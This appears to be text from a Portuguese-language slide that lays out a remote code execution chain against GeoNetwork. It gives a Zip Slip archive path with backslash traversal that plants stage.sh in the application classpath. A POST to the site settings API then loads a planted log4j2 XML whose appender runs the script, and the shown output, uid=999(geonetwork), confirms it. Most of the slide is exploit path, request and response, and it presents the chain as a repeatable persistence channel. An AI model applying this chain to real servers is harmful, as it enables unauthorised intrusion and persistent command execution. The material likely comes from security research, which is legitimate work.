 GN01 · PERSISTÊNCIA
De escrita arbitrária a execução repetível
O upload de formatter extrai o ZIP sem normalizar o separador. O classpath da aplicação fica a oito níveis
de distância.
01 · ENTRADA DO ZIP
Zip Slip
..\..\..\..\..\..\..\..\
opt\geonetwork\apps\geonetwork\
WEB-INF\classes\stage.sh
o backslash não é normalizado durante a extração
O extrator troca \ por separador, mas não resolve
... Cada nível sobe um diretório.
→
02 · DESTINO
Classpath da JVM
/opt/geonetwork/apps/geonetwork/
WEB-INF/classes/stage.sh
a partir de /var/lib/geonetwork/data/formatter/<fmt>
A JVM carrega classes e configuração desse
diretório. Escrever aqui é escrever no classpath.
→
03 · GATILHO
Setting de log
POST /srv/api/site/settings
system/server/log=log4j2-stage.xml
o XML é lido do classpath e aplicado ao LoggerContext
O XML declara um appender; o plugin plantado
executa o comando no próximo evento.
O UPLOAD RESPONDE 500 — MAS GRAVA ANTES
{"message":"/var/lib/geonetwork/data/formatter/formatter1/../../../../../../../../opt/geonetwork/apps/geone
twork/WEB-INF/classes/stage.sh","code":"runtime_exception"}
O GATILHO RESPONDE 200
POST /srv/api/site/settings
system/server/log=log4j2-stage.xml
→ uid=999(geonetwork)
Resultado: o appender plantado executa stage.sh como geonetwork (uid 999). O RCE deixa de depender do render do formatter e vira um canal repetível.